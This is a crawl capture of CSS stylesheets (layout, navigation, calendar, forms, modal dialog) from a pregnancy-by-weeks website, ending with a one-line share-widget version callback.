        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
    color: #fdbfcc;
    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/basic.css
body_size: 503
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

#basic-modal-content {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#simplemodal-container {height:230px; width:400px; color:#bbb; background-color:#fff; border:4px solid #E4F1FC; padding:12px;}
#simplemodal-container .simplemodal-data {padding:8px;}
#simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
#simplemodal-container a {color:#ddd;}
#simplemodal-container a.modalCloseImg {background:url(../css/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container h3 {color:#84b8d9;}

.menu_modal {
text-align: center;
width: 100%;
}

.menu_modal td a {
color: #000 !important;
text-decoration: underline !important;
font-size: 14px !important;
}

.menu_modal td a:hover {
color: #2B2B2B !important;
text-decoration: none !important;
}

.titled {
padding-bottom: 5px;
}

.hidden{
    display: none;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769573268881589
body_size: 397
content:
cb__utl_cb_share_1769573268881589('1ea92d09c43527572b24fe052f11127b');